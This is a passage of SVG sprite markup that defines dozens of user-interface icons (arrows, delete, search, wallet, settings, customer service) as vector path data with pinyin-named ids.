viewBox="0 0 1024 1024"><path d="M572.235294 124.084706H451.764706v301.17647H150.588235v120.470589h301.176471v301.17647h120.470588v-301.17647h301.176471v-120.470589H572.235294v-301.17647z"  ></path></symbol><symbol id="icon-a-12px-jiantou-shang" viewBox="0 0 1024 1024"><path d="M512 499.081846L771.387077 758.547692l111.379692-111.379692L512 276.322462 141.233231 647.089231l111.379692 111.379692L512 499.081846z"  ></path></symbol><symbol id="icon-a-12px-jiantou-xia" viewBox="0 0 1024 1024"><path d="M512 591.399385l259.387077-259.387077 111.379692 111.379692L512 814.158769 141.233231 443.470769l111.379692-111.379692L512 591.399385z"  ></path></symbol><symbol id="icon-a-16px-jiantou-shang" viewBox="0 0 1024 1024"><path d="M512 423.454118l251.904 251.964235 85.172706-85.232941L512 253.108706 174.923294 590.185412l85.172706 85.232941L512 423.454118z"  ></path></symbol><symbol id="icon-a-16px-jiantou-xia" viewBox="0 0 1024 1024"><path d="M512 547.538824l251.904-251.904 85.172706 85.172705L512 717.884235 174.923294 380.807529l85.172706-85.172705L512 547.538824z"  ></path></symbol><symbol id="icon-a-20px-jiantou-xia" viewBox="0 0 1024 1024"><path d="M479.47581 600.405333l290.620952-290.620952 68.949333 68.949333-359.570285 359.570286L119.954286 378.733714l68.998095-68.949333 290.620952 290.620952z"  ></path></symbol><symbol id="icon-a-20px-jiantou-shang" viewBox="0 0 1024 1024"><path d="M512 380.732952l290.620952 290.620953 68.949334-68.998095L512 242.785524l-359.570286 359.570286 68.949334 68.949333L512 380.68419z"  ></path></symbol><symbol id="icon-a-16px-duoxuan-xuanzhong-fill" viewBox="0 0 1024 1024"><path d="M150.588235 16.624941a120.470588 120.470588 0 0 0-120.470588 120.470588v722.82353a120.470588 120.470588 0 0 0 120.470588 120.470588h722.82353a120.470588 120.470588 0 0 0 120.470588-120.470588v-722.82353a120.470588 120.470588 0 0 0-120.470588-120.470588H150.588235z m278.347294 705.295059l-236.122353-251.000471 87.702589-82.522353 152.515764 162.032942 312.500706-301.778824 83.666824 86.678588-400.26353 386.590118z"  ></path></symbol><symbol id="icon-a-12px-zichanfenxi-fill" viewBox="0 0 1024 1024"><path d="M554.264293 0A468.992142 468.992142 0 0 1 1023.256435 468.992142H554.264293V0z"  ></path><path d="M0.000853 554.26344a468.992142 468.992142 0 0 1 426.356493-467.116173V596.899089h509.751822A468.992142 468.992142 0 0 1 0.000853 554.26344z"  ></path></symbol><symbol id="icon-a-12px-newpage" viewBox="0 0 1024 1024"><path d="M608.341333 292.437333H250.026667v-153.6h620.373333v645.802667H716.8V401.066667l-523.946667 524.032L84.48 816.469333l523.946667-523.946666z"  ></path></symbol><symbol id="icon-a-16px-huazhuan" viewBox="0 0 1024 1024"><path d="M912.384 373.820235L651.745882 113.302588 566.633412 198.475294l106.315294 106.315294H120.470588v120.470588h770.590118a30.117647 30.117647 0 0 0 21.323294-51.440941zM111.616 597.172706l260.577882 260.517647 85.172706-85.172706-106.315294-106.315294H903.529412v-120.470588H132.939294a30.117647 30.117647 0 0 0-21.323294 51.440941z"  ></path></symbol><symbol id="icon-a-16px-jisuanqi" viewBox="0 0 1024 1024"><path d="M692.705882 195.764706H331.294118v120.470588h361.411764v-120.470588z m-368.941176 427.429647h120.470588v120.470588h-120.470588v-120.470588z m361.411765 0h-120.470589v120.470588h120.470589v-120.470588z m-361.411765-189.620706h120.470588v120.470588h-120.470588v-120.470588z m361.411765 0h-120.470589v120.470588h120.470589v-120.470588z"  ></path><path d="M120.470588 63.849412a60.235294 60.235294 0 0 1 60.235294-60.235294h662.588236a60.235294 60.235294 0 0 1 60.235294 60.235294v843.294117a60.235294 60.235294 0 0 1-60.235294 60.235295h-662.588236a60.235294 60.235294 0 0 1-60.235294-60.235295v-843.294117z m120.470588 783.058823h542.117648v-722.823529h-542.117648v722.823529z"  ></path></symbol><symbol id="icon-a-12px-shipinjiaocheng" viewBox="0 0 1024 1024"><path d="M655.990154 497.270154a23.630769 23.630769 0 0 0 0-39.778462L460.878769 332.169846a23.630769 23.630769 0 0 0-36.391384 19.849846v250.643693a23.630769 23.630769 0 0 0 36.391384 19.928615l195.111385-125.321846z"  ></path><path d="M984.615385 477.341538c0 141.154462-61.912615 267.815385-159.980308 354.461539H984.615385v118.153846H512a472.615385 472.615385 0 1 1 472.615385-472.615385z m-472.615385 354.461539a354.461538 354.461538 0 1 0 0-708.923077 354.461538 354.461538 0 0 0 0 708.923077z"  ></path></symbol><symbol id="icon-a-16px-erweima" viewBox="0 0 1024 1024"><path d="M236.483765 209.92V308.404706H334.908235V209.92H236.483765z m188.837647-120.470588a30.117647 30.117647 0 0 1 30.117647 30.117647V398.757647a30.117647 30.117647 0 0 1-30.117647 30.117647H146.130824a30.117647 30.117647 0 0 1-30.117648-30.117647V119.567059a30.117647 30.117647 0 0 1 30.117648-30.117647H425.261176zM236.483765 662.588235v98.484706H334.908235V662.588235H236.483765zM425.261176 542.117647a30.117647 30.117647 0 0 1 30.117648 30.117647v279.190588a30.117647 30.117647 0 0 1-30.117648 30.117647H146.130824a30.117647 30.117647 0 0 1-30.117648-30.117647V572.235294a30.117647 30.117647 0 0 1 30.117648-30.117647H425.261176z m263.830589-332.197647V308.404706h98.484706V209.92h-98.544942z m188.837647-120.470588a30.117647 30.117647 0 0 1 30.117647 30.117647V398.757647a30.117647 30.117647 0 0 1-30.117647 30.117647H598.678588a30.117647 30.117647 0 0 1-30.117647-30.117647V119.567059a30.117647 30.117647 0 0 1 30.117647-30.117647h279.250824z m-313.042824 792.094117V542.117647h120.470588v339.425882h-120.470588z m226.304 0V542.117647h120.470588v339.425882h-120.470588z"  ></path></symbol><symbol id="icon-a-16px-shanchu" viewBox="0 0 1024 1024"><path d="M746.255059 634.578824l-85.172706 85.172705L512 570.669176 362.917647 719.811765l-85.172706-85.172706L426.827294 485.496471 277.684706 336.414118l85.172706-85.172706L512 400.323765l149.082353-149.082353 85.172706 85.172706L597.172706 485.496471l149.082353 149.082353z"  ></path><path d="M993.882353 485.496471a481.882353 481.882353 0 1 1-963.764706 0 481.882353 481.882353 0 0 1 963.764706 0z m-120.470588 0a361.411765 361.411765 0 1 0-722.82353 0 361.411765 361.411765 0 0 0 722.82353 0z"  ></path></symbol><symbol id="icon-a-16px-shijian" viewBox="0 0 1024 1024"><path d="M993.882353 485.496471a481.882353 481.882353 0 1 1-963.764706 0 481.882353 481.882353 0 0 1 963.764706 0z m-481.882353 361.411764a361.411765 361.411765 0 1 0 0-722.823529 361.411765 361.411765 0 0 0 0 722.823529z"  ></path><path d="M403.395765 304.911059h120.470588v180.705882h180.705882v120.470588h-301.17647v-301.17647z"  ></path></symbol><symbol id="icon-a-16px-jiaoyi-fill" viewBox="0 0 1024 1024"><path d="M90.352941 197.330824a120.470588 120.470588 0 0 1 120.470588-120.470589h602.352942a120.470588 120.470588 0 0 1 120.470588 120.470589v602.352941a120.470588 120.470588 0 0 1-120.470588 120.470588H210.823529a120.470588 120.470588 0 0 1-120.470588-120.470588v-602.352941z m518.987294 42.164705l-59.331764 59.27153L624.037647 372.736H239.555765V456.583529h536.214588c18.672941 0 28.069647-22.588235 14.878118-35.779764l-181.308236-181.308236z m-375.92847 336.715295l181.308235 181.308235 59.271529-59.331765-73.968941-73.908706h384.481883V540.431059H248.169412a20.961882 20.961882 0 0 0-14.817883 35.779765z"  ></path></symbol><symbol id="icon-a-16px-shezhi" viewBox="0 0 1024 1024"><path d="M581.451294 216.425412l185.524706 185.524706a30.117647 30.117647 0 0 1-21.263059 51.440941H265.758118v-102.4h305.453176L509.048471 288.828235l72.402823-72.402823zM256.903529 568.982588l185.584942 185.584941 72.402823-72.402823-62.162823-62.162824h305.453176v-102.4H278.287059a30.117647 30.117647 0 0 0-21.323294 51.380706z"  ></path><path d="M512 967.378824a481.882353 481.882353 0 1 0 0-963.764706 481.882353 481.882353 0 0 0 0 963.764706z m0-108.42353a373.458824 373.458824 0 1 1 0-746.917647 373.458824 373.458824 0 0 1 0 746.917647z"  ></path></symbol><symbol id="icon-a-16px-liebiao-weixuanzhong-fill" viewBox="0 0 1024 1024"><path d="M120.470588 80.474353a30.117647 30.117647 0 0 0-30.117647 30.117647v160.828235a30.117647 30.117647 0 0 0 30.117647 30.117647h120.470588a30.117647 30.117647 0 0 0 30.117648-30.117647v-160.828235a30.117647 30.117647 0 0 0-30.117648-30.117647h-120.470588z m240.941177 0a30.117647 30.117647 0 0 0-30.117647 30.117647v160.647529a30.117647 30.117647 0 0 0 30.117647 30.117647h542.117647a30.117647 30.117647 0 0 0 30.117647-30.117647V110.592a30.117647 30.117647 0 0 0-30.117647-30.117647h-542.117647zM90.352941 422.671059a30.117647 30.117647 0 0 1 30.117647-30.117647h120.470588a30.117647 30.117647 0 0 1 30.117648 30.117647v160.828235a30.117647 30.117647 0 0 1-30.117648 30.117647h-120.470588a30.117647 30.117647 0 0 1-30.117647-30.117647v-160.828235z m271.058824-30.117647a30.117647 30.117647 0 0 0-30.117647 30.117647v160.647529a30.117647 30.117647 0 0 0 30.117647 30.117647h542.117647a30.117647 30.117647 0 0 0 30.117647-30.117647V422.671059a30.117647 30.117647 0 0 0-30.117647-30.117647h-542.117647zM90.352941 732.822588a30.117647 30.117647 0 0 1 30.117647-30.117647h120.470588a30.117647 30.117647 0 0 1 30.117648 30.117647v160.828236a30.117647 30.117647 0 0 1-30.117648 30.117647h-120.470588a30.117647 30.117647 0 0 1-30.117647-30.117647v-160.828236z m271.058824-29.876706a30.117647 30.117647 0 0 0-30.117647 30.117647v160.587295a30.117647 30.117647 0 0 0 30.117647 30.117647h542.117647a30.117647 30.117647 0 0 0 30.117647-30.117647v-160.64753a30.117647 30.117647 0 0 0-30.117647-30.117647h-542.117647z"  ></path></symbol><symbol id="icon-a-16px-shuaxin" viewBox="0 0 1024 1024"><path d="M658.853647 748.423529a301.176471 301.176471 0 1 1 144.082824-340.811294l1.204705-0.301176v0.843294h120.470589V96.376471h-120.470589v84.992a421.647059 421.647059 0 1 0 103.544471 449.837176l-113.061647-41.682823a301.176471 301.176471 0 0 1-135.830588 158.900705z"  ></path></symbol><symbol id="icon-a-16px-shuoming-fill" viewBox="0 0 1024 1024"><path d="M505.976471 893.650824a391.529412 391.529412 0 1 1 0-783.058824 391.529412 391.529412 0 0 1 0 783.058824z m-30.117647-451.764706a30.117647 30.117647 0 0 0-30.117648 30.117647v256h90.352942a30.117647 30.117647 0 0 0 30.117647-30.117647v-256H475.858824z m30.117647-45.176471a60.235294 60.235294 0 1 0 0-120.470588 60.235294 60.235294 0 0 0 0 120.470588z"  ></path></symbol><symbol id="icon-a-16px-xianxing" viewBox="0 0 1024 1024"><path d="M813.176471 3.614118h-120.470589v120.470588H602.352941a30.117647 30.117647 0 0 0-30.117647 30.117647v662.588235a30.117647 30.117647 0 0 0 30.117647 30.117647H692.705882v120.470589h120.470589v-120.470589h90.352941a30.117647 30.117647 0 0 0 30.117647-30.117647v-662.588235a30.117647 30.117647 0 0 0-30.117647-30.117647H813.176471v-120.470588z m-120.470589 722.823529v-481.882353h120.470589v481.882353h-120.470589z m-361.411764-602.352941H210.823529v120.470588H120.470588a30.117647 30.117647 0 0 0-30.117647 30.117647v421.647059a30.117647 30.117647 0 0 0 30.117647 30.117647H210.823529v120.470588h120.470589v-120.470588h90.352941a30.117647 30.117647 0 0 0 30.117647-30.117647v-421.647059a30.117647 30.117647 0 0 0-30.117647-30.117647H331.294118v-120.470588z m-120.470589 240.941176h120.470589v240.941177H210.823529v-240.941177z"  ></path></symbol><symbol id="icon-a-12px-Hot-daohangtiao-fill" viewBox="0 0 1024 1024"><path d="M410.880674 27.562483c-15.786561 51.199659-58.538276 143.359044-174.42017 265.555563-200.95866 211.113259-227.49715 551.249658 80.639462 718.501877a47.871681 47.871681 0 0 0 62.292918-11.775922c52.47965-55.978293 75.263498-137.98308 68.436877-246.185025-1.877321-29.695802 11.093259-37.546416 36.863754-17.066553 73.215512 57.684949 120.916527 146.345691 120.916528 242.345051 0 32.597116 12.714582 49.749002 42.410384 43.946373 196.606689-39.082406 436.050426-326.653822 178.004146-748.027013-15.530563-21.333191-38.058413-21.333191-38.058413 8.02128 0.511997 36.181092-3.583976 72.276851-12.03192 107.348618-5.973294 24.405171-28.501143 24.149172-33.621109 0C710.142679 243.710375 620.713942 119.295205 473.941587 17.066553c-39.50907-27.733148-53.930307-19.626536-63.060913 10.581263z"  ></path></symbol><symbol id="icon-a-16px-qiehuan" viewBox="0 0 1024 1024"><path d="M916.178824 300.815059L654.998588 39.634824 569.765647 124.807529l106.977882 106.977883H171.730824a30.117647 30.117647 0 0 0-30.117648 30.117647v205.221647h120.470589V352.256h632.771764a30.117647 30.117647 0 0 0 21.323295-51.440941zM107.821176 670.177882l261.180236 261.180236 85.172706-85.172706-106.917647-106.917647h505.012705a30.117647 30.117647 0 0 0 30.117648-30.117647V503.868235h-120.470589v114.928941H129.144471a30.117647 30.117647 0 0 0-21.323295 51.380706z"  ></path></symbol><symbol id="icon-a-16px-xianzhivipdengji" viewBox="0 0 1024 1024"><path d="M307.621647 907.023059H134.625882c-23.130353 0-41.863529-23.311059-41.863529-52.043294V118.121412c0-28.732235 18.733176-52.043294 41.923765-52.043294h754.507294c23.190588 0 41.984 23.311059 41.984 52.043294v185.524706h-120.470588V186.548706h-597.534118v600.003765h94.448941v120.470588z"  ></path><path d="M469.714824 222.750118h72.704a18.070588 18.070588 0 0 1 15.661176 27.166117L416.225882 493.748706a30.117647 30.117647 0 0 1-26.021647 14.938353H345.148235a30.117647 30.117647 0 0 1-29.033411-22.106353l-66.138353-240.941177a18.070588 18.070588 0 0 1 17.468235-22.889411h52.224a30.117647 30.117647 0 0 1 28.912941 21.865411l33.912471 118.061177 60.114823-123.000471a30.117647 30.117647 0 0 1 27.105883-16.865882z"  ></path><path d="M692.705882 858.955294a192.752941 192.752941 0 1 1 0-385.505882 192.752941 192.752941 0 0 1 0 385.505882z m0 108.42353a301.176471 301.176471 0 1 0 0-602.352942 301.176471 301.176471 0 0 0 0 602.352942z"  ></path><path d="M571.813647 720.414118v-108.42353h241.784471v108.42353H571.813647z"  ></path></symbol><symbol id="icon-a-16px-zhengque" viewBox="0 0 1024 1024"><path d="M974.848 294.336l-571.136 571.072-354.56-354.56 90.496-90.496 264.064 264.064 480.64-480.64L974.848 294.4z"  ></path></symbol><symbol id="icon-a-16px-zhibiao-fill" viewBox="0 0 1024 1024"><path d="M90.352941 197.330824a120.470588 120.470588 0 0 1 120.470588-120.470589h602.352942a120.470588 120.470588 0 0 1 120.470588 120.470589v602.352941a120.470588 120.470588 0 0 1-120.470588 120.470588H210.823529a120.470588 120.470588 0 0 1-120.470588-120.470588v-602.352941z m179.139765 493.568v121.313882H370.447059V690.898824H269.492706z m292.98447-91.376942H461.583059v212.690824h100.894117v-212.630588z m91.136-128.662588v341.353412h100.894118V470.859294H653.552941zM811.369412 198.776471l-76.8-65.41553-157.033412 184.32L500.555294 251.181176c-26.503529-22.889412-66.258824-20.901647-90.352941 4.517648L199.740235 477.063529 272.865882 546.575059l187.27153-196.969412 128.421647 110.832941 222.870588-261.662117z"  ></path></symbol><symbol id="icon-a-16px-yincangzhifuxinxi" viewBox="0 0 1024 1024"><path d="M302.441412 244.555294h240.941176v120.470588h-240.941176v-120.470588z m0 180.705882h120.470588v120.470589h-120.470588v-120.470589z"  ></path><path d="M210.823529 786.672941v-602.352941h542.117647v299.610353h120.470589V112.037647a48.188235 48.188235 0 0 0-48.188236-48.188235H138.541176a48.188235 48.188235 0 0 0-48.188235 48.188235v746.917647a48.188235 48.188235 0 0 0 48.188235 48.188235h228.894118v-120.470588H210.823529z"  ></path><path d="M498.627765 696.32a264.071529 264.071529 0 0 1-37.827765-76.137412l92.16-28.431059c5.421176 17.769412 13.733647 34.213647 24.274824 48.850824 18.432 25.479529 43.610353 45.176471 72.704 56.500706a156.732235 156.732235 0 0 0 113.603764 0c29.033412-11.324235 54.211765-31.021176 72.643765-56.500706 10.541176-14.637176 18.853647-31.081412 24.335059-48.790588l92.16 28.310588a264.071529 264.071529 0 0 1-37.707294 76.016941l55.175529 55.235765-68.126118 68.126117-56.681411-56.621176a256.060235 256.060235 0 0 1-21.805177 12.649412l17.709177 66.138353-93.123765 24.937411-17.046588-63.728941a255.819294 255.819294 0 0 1-48.549647 0l-17.046589 63.728941-93.123764-24.937411 17.709176-66.017883a257.084235 257.084235 0 0 1-21.744941-12.649411l-52.404706 52.284235-68.065882-68.126118 50.778353-50.838588z"  ></path></symbol><symbol id="icon-a-16px-fuzhi" viewBox="0 0 1024 1024"><path d="M210.040471 362.676706h421.526588v421.466353H270.275765a60.235294 60.235294 0 0 1-60.235294-60.235294V362.676706z m-60.235295-120.470588a60.235294 60.235294 0 0 0-60.235294 60.235294v421.466353a180.705882 180.705882 0 0 0 180.705883 180.705882h421.526588a60.235294 60.235294 0 0 0 60.235294-60.235294V302.441412a60.235294 60.235294 0 0 0-60.235294-60.235294H149.805176z"  ></path><path d="M391.529412 242.206118v-57.765647h421.466353v421.466353h-60.958118v120.470588h121.193412a60.235294 60.235294 0 0 0 60.235294-60.235294V124.205176a60.235294 60.235294 0 0 0-60.235294-60.235294H331.294118a60.235294 60.235294 0 0 0-60.235294 60.235294v118.000942h120.470588z"  ></path></symbol><symbol id="icon-a-16px-Star" viewBox="0 0 1084 1024"><path d="M443.693176 73.246118c38.731294-84.028235 158.117647-84.028235 196.909177 0l85.413647 185.283764 202.631529 24.033883c91.858824 10.842353 128.783059 124.446118 60.837647 187.271529l-149.805176 138.541177 39.755294 200.101647c18.070588 90.714353-78.546824 160.948706-159.262118 115.712L542.117647 824.621176l-178.055529 99.629177c-80.715294 45.176471-177.332706-24.997647-159.262118-115.712l39.755294-200.101647-149.805176-138.541177c-67.945412-62.825412-31.021176-176.368941 60.837647-187.331764l202.631529-23.973647 85.473882-185.283765zM542.117647 147.456L460.559059 324.306824a90.352941 90.352941 0 0 1-71.439059 51.862588l-193.355294 22.889412 142.938353 132.276705a90.352941 90.352941 0 0 1 27.286588 83.968l-37.948235 191.006118 169.923764-95.111529a90.352941 90.352941 0 0 1 88.304942 0l169.923764 95.171764-37.948235-191.066353a90.352941 90.352941 0 0 1 27.286588-83.968l142.998589-132.21647-193.41553-22.889412a90.352941 90.352941 0 0 1-71.378823-51.922823L542.117647 147.456z"  ></path></symbol><symbol id="icon-a-12px-Cookieshezhi" viewBox="0 0 1024 1024"><path d="M748.307692 361.393231h118.153846a39.384615 39.384615 0 0 1 39.384616 39.384615v472.615385a39.384615 39.384615 0 0 1-39.384616 39.384615h-708.923076a39.384615 39.384615 0 0 1-39.384616-39.384615v-472.615385a39.384615 39.384615 0 0 1 39.384616-39.384615H275.692308V238.828308C275.692308 151.788308 381.479385 47.655385 512 47.655385s236.307692 104.132923 236.307692 191.172923v122.564923z m-341.307077 0h209.99877V240.246154v0.236308l-0.393847-0.787693c-1.260308-3.072-5.828923-14.651077-23.315692-29.696A126.660923 126.660923 0 0 0 512 178.963692c-30.326154 0-59.707077 12.366769-81.289846 31.035077-17.486769 14.966154-22.055385 26.624-23.315692 29.696l-0.393847 0.787693V240.246154v121.147077z m-157.538461 420.155077h525.075692V492.701538H249.462154v288.84677z"  ></path></symbol><symbol id="icon-a-16px-sousuo" viewBox="0 0 1024 1024"><path d="M476.762353 63.849412a376.470588 376.470588 0 1 0 220.220235 681.863529l172.272941 172.272941 85.232942-85.172706-172.333177-172.272941a376.470588 376.470588 0 0 0-305.392941-596.630588z m-256 376.470588a256 256 0 1 1 512 0 256 256 0 0 1-512 0z"  ></path></symbol><symbol id="icon-a-16px-zhibiao" viewBox="0 0 1024 1024"><path d="M871.966118 163.237647c34.876235-39.273412 6.987294-101.255529-45.477647-101.255529H627.531294v120.470588h66.258824L562.597647 330.089412 469.714824 249.856a78.305882 78.305882 0 0 0-107.941648 5.360941l-251.181176 264.312471 87.280941 83.004235 223.533177-235.218823 152.395294 131.614117 298.164706-335.751529zM752.941176 425.261176h120.470589v481.882353h-120.470589v-481.882353z m-180.705882 120.470589H451.764706v361.411764h120.470588v-361.411764z m-301.17647 120.470588H150.588235v240.941176h120.470589v-240.941176z"  ></path></symbol><symbol id="icon-a-20px-bianji-fill" viewBox="0 0 1024 1024"><path d="M729.136762 436.272762L271.993905 887.954286H100.59581v-169.350096l457.094095-451.632761 171.446857 169.350095z m135.314286-133.656381L774.826667 391.070476l-171.398096-169.350095 89.575619-88.551619a45.543619 45.543619 0 0 1 32.23162-13.165714 45.982476 45.982476 0 0 1 32.231619 13.165714L864.451048 238.933333a44.617143 44.617143 0 0 1 0 63.683048zM512 797.647238h411.40419v90.307048H420.571429L512 797.647238z"  ></path></symbol><symbol id="icon-a-20px-cuowu" viewBox="0 0 1024 1024"><path d="M845.433905 270.238476l-68.949334-68.949333-241.371428 241.371428-241.371429-241.371428L224.792381 270.336l241.371429 241.371429-241.371429 241.322666 68.949333 68.949334 241.371429-241.371429 241.371428 241.371429 68.949334-68.949334-241.371429-241.371428 241.371429-241.371429z"  ></path></symbol><symbol id="icon-a-16px-Star-fill" viewBox="0 0 1024 1024"><path d="M485.677176 127.216941a48.188235 48.188235 0 0 1 88.96753 0l75.89647 182.512941a30.117647 30.117647 0 0 0 25.419295 18.432l196.969411 15.781647a48.188235 48.188235 0 0 1 27.52753 84.630589L750.351059 557.176471a30.117647 30.117647 0 0 0-9.637647 29.81647l45.778823 192.271059a48.188235 48.188235 0 0 1-71.920941 52.344471l-168.658823-103.002353a30.117647 30.117647 0 0 0-31.442824 0l-168.658823 103.002353a48.188235 48.188235 0 0 1-71.981177-52.344471l45.839059-192.271059a30.117647 30.117647 0 0 0-9.697882-29.81647L159.864471 428.574118A48.188235 48.188235 0 0 1 187.331765 343.943529l197.029647-15.781647a30.117647 30.117647 0 0 0 25.419294-18.492235l75.89647-182.512941z"  ></path></symbol><symbol id="icon-a-20px-anquanrenzheng" viewBox="0 0 1024 1024"><path d="M361.71581 368.64a150.332952 150.332952 0 1 1 270.531047 90.307048 211.090286 211.090286 0 0 1 91.136 173.83619v48.761905h-97.523809v-48.761905a113.761524 113.761524 0 1 0-227.57181 0v48.761905h-97.523809v-48.761905c0-72.070095 36.08381-135.655619 91.087238-173.83619a149.699048 149.699048 0 0 1-30.134857-90.307048z m150.332952-52.809143a52.809143 52.809143 0 1 0 0 105.618286 52.809143 52.809143 0 0 0 0-105.618286z"  ></path><path d="M512.195048 33.401905L926.47619 154.428952v255.512381c0 253.415619-162.913524 454.558476-399.018666 533.211429l-15.408762 5.168762-15.408762-5.168762C260.486095 864.548571 97.52381 663.259429 97.52381 409.84381V154.428952L512.195048 33.401905zM195.047619 227.523048v182.369523c0 201.630476 125.025524 365.226667 317.001143 435.346286 191.926857-70.119619 316.903619-233.667048 316.903619-435.297524v-182.369523l-316.806095-92.598858L195.047619 227.523048z"  ></path></symbol><symbol id="icon-a-20px-danshitu-fill" viewBox="0 0 1024 1024"><path d="M268.190476 260.193524h487.619048v487.619047H268.190476v-487.619047z m-97.523809-146.285714a48.761905 48.761905 0 0 0-48.761905 48.761904v682.666667a48.761905 48.761905 0 0 0 48.761905 48.761905h682.666666a48.761905 48.761905 0 0 0 48.761905-48.761905v-682.666667a48.761905 48.761905 0 0 0-48.761905-48.761904H170.666667z"  ></path></symbol><symbol id="icon-a-20px-gengduo" viewBox="0 0 1024 1024"><path d="M585.142857 145.846857h-146.285714v146.285714h146.285714v-146.285714z m-146.285714 292.571429h146.285714v146.285714h-146.285714v-146.285714z m0 292.571428h146.285714v146.285715h-146.285714v-146.285715z"  ></path></symbol><symbol id="icon-a-20px-dingdan" viewBox="0 0 1024 1024"><path d="M219.428571 194.608762h585.142858v682.666667H219.428571v-682.666667z m-48.761904-97.52381a48.761905 48.761905 0 0 0-48.761905 48.761905v780.190476a48.761905 48.761905 0 0 0 48.761905 48.761905h682.666666a48.761905 48.761905 0 0 0 48.761905-48.761905v-780.190476a48.761905 48.761905 0 0 0-48.761905-48.761905H170.666667z"  ></path><path d="M316.952381 292.132571h341.333333v97.52381H316.952381v-97.52381z m0 195.047619h195.047619v97.52381H316.952381v-97.52381z"  ></path></symbol><symbol id="icon-a-20px-mianban-daohangtiao-fill" viewBox="0 0 1024 1024"><path d="M479.47581 292.717714a178.809905 178.809905 0 1 0-178.761143 178.761143H443.733333a35.742476 35.742476 0 0 0 35.742477-35.742476V292.717714z m0 422.619429a178.809905 178.809905 0 1 1-178.761143-178.809905H443.733333c19.748571 0 35.742476 15.993905 35.742477 35.742476v143.018667z m243.809523-601.429333a178.809905 178.809905 0 0 0-178.761143 178.809904v143.018667c0 19.748571 15.993905 35.742476 35.742477 35.742476h143.018666a178.809905 178.809905 0 1 0 0-357.571047zM544.52419 715.337143a178.809905 178.809905 0 1 0 178.761143-178.809905H580.266667a35.742476 35.742476 0 0 0-35.742477 35.742476v143.018667z"  ></path></symbol><symbol id="icon-a-20px-geren" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z m336.2304-278.016a359.5776 359.5776 0 0 0-183.5008-199.936 204.8 204.8 0 1 0-305.408 0 359.5776 359.5776 0 0 0-183.552 199.936 409.6 409.6 0 1 1 672.4608 0z m-82.8416 87.8592A407.8592 407.8592 0 0 1 512 921.6a407.8592 407.8592 0 0 1-253.44-87.7568 256.0512 256.0512 0 0 1 506.88 0zM512 512a102.4 102.4 0 1 1 0-204.8 102.4 102.4 0 0 1 0 204.8z"  ></path></symbol><symbol id="icon-a-20px-qianbao" viewBox="0 0 1024 1024"><path d="M219.428571 170.22781a48.761905 48.761905 0 0 0-48.761904 48.761904v48.761905h487.619047v-97.523809H219.428571z m-146.285714 48.761904a146.285714 146.285714 0 0 1 146.285714-146.285714h487.619048a48.761905 48.761905 0 0 1 48.761905 48.761905v146.285714h146.285714a48.761905 48.761905 0 0 1 48.761905 48.761905v585.142857a48.761905 48.761905 0 0 1-48.761905 48.761905H219.428571a146.285714 146.285714 0 0 1-146.285714-146.285715v-585.142857z m97.52381 146.285715v438.857142a48.761905 48.761905 0 0 0 48.761904 48.761905h633.904762v-487.619047H170.666667z"  ></path><path d="M609.52381 511.561143h146.285714v146.285714h-146.285714v-146.285714z"  ></path></symbol><symbol id="icon-a-20px-quanpingzhanshi" viewBox="0 0 1024 1024"><path d="M633.904762 152.576h126.098286l-180.906667 180.906667 68.949333 68.949333 180.906667-180.906667V347.672381h97.523809v-292.571429h-292.571428v97.52381z m-463.238095-97.52381a73.142857 73.142857 0 0 0-73.142857 73.142858v219.428571h97.523809v-195.047619h195.047619v-97.52381H170.666667z m755.809523 536.380953v219.428571a73.142857 73.142857 0 0 1-73.142857 73.142857h-219.428571v-97.523809h195.047619v-195.047619h97.523809z m-662.479238 195.047619l180.906667-180.906667-68.949333-68.949333-180.906667 180.906667v-126.098286h-97.523809v292.571428h292.571428v-97.523809H263.996952z"  ></path></symbol><symbol id="icon-a-20px-huishuai" viewBox="0 0 1024 1024"><path d="M512 950.418286a438.857143 438.857143 0 1 0 0-877.714286 438.857143 438.857143 0 0 0 0 877.714286z m0-97.52381a341.333333 341.333333 0 1 1 0-682.666666 341.333333 341.333333 0 0 1 0 682.666666z"  ></path><path d="M332.55619 423.15581c0-73.142857 59.294476-132.486095 132.486096-132.486096h127.414857V378.88H465.042286a44.27581 44.27581 0 1 0 0 88.551619h44.080762v88.210286h-44.080762A132.486095 132.486095 0 0 1 332.55619 423.15581z m304.030477-44.27581h-44.129524V290.669714h44.129524v88.259048z"  ></path><path d="M456.508952 467.431619h87.088762a132.486095 132.486095 0 1 1 0 264.972191H416.621714v-88.210286h126.976a44.27581 44.27581 0 0 0 0-88.551619H456.508952V467.431619z m-84.016762 176.761905h44.129524v88.210286h-44.129524v-88.259048z"  ></path><path d="M460.214857 688.274286h88.259048v88.259047h-88.259048v-88.259047z m0-441.685334h88.259048v88.259048h-88.259048v-88.259048z"  ></path></symbol><symbol id="icon-a-20px-danshitu" viewBox="0 0 1024 1024"><path d="M828.952381 173.592381v633.904762h-633.904762v-633.904762h633.904762z m-633.904762-97.52381a97.52381 97.52381 0 0 0-97.523809 97.52381v633.904762a97.52381 97.52381 0 0 0 97.523809 97.523809h633.904762a97.52381 97.52381 0 0 0 97.523809-97.523809v-633.904762a97.52381 97.52381 0 0 0-97.523809-97.52381h-633.904762z"  ></path></symbol><symbol id="icon-a-20px-kefu" viewBox="0 0 1024 1024"><path d="M402.285714 950.418286c-142.384762 0-263.606857-95.719619-296.179809-226.54781a104.69181 104.69181 0 0 1-8.582095-41.642666V476.111238C97.52381 251.904 284.525714 72.655238 512 72.655238s414.47619 179.2 414.47619 403.407238v206.116572c0 39.009524-21.162667 70.558476-48.079238 90.697142-26.819048 20.187429-61.732571 31.207619-98.206476 31.20762-36.473905 0-71.338667-11.02019-98.206476-31.20762-26.916571-20.138667-48.079238-51.687619-48.079238-90.697142v-146.285715c0-39.009524 21.162667-70.558476 48.079238-90.697143 26.819048-20.187429 61.732571-31.207619 98.206476-31.207619 14.823619 0 29.403429 1.852952 43.300572 5.36381-27.452952-140.921905-155.40419-249.173333-311.491048-249.173333S227.961905 278.430476 200.508952 419.352381a177.005714 177.005714 0 0 1 43.300572-5.36381c36.473905 0 71.338667 11.02019 98.206476 31.207619 26.916571 20.138667 48.079238 51.687619 48.079238 90.697143v146.285715c0 39.009524-21.162667 70.558476-48.079238 90.697142a160.036571 160.036571 0 0 1-76.995048 29.93981A210.505143 210.505143 0 0 0 402.285714 852.845714h36.571429a48.761905 48.761905 0 0 1 48.761905-48.761904h146.285714v97.523809a48.761905 48.761905 0 0 1-48.761905 48.761905H402.285714z m-207.238095-296.96c0 